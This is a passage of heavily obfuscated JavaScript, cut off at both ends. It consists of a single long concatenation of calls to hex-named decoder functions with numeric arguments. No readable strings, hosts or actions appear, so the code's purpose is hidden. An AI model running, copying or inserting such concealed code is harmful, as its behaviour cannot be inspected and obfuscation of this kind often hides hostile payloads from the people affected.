0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a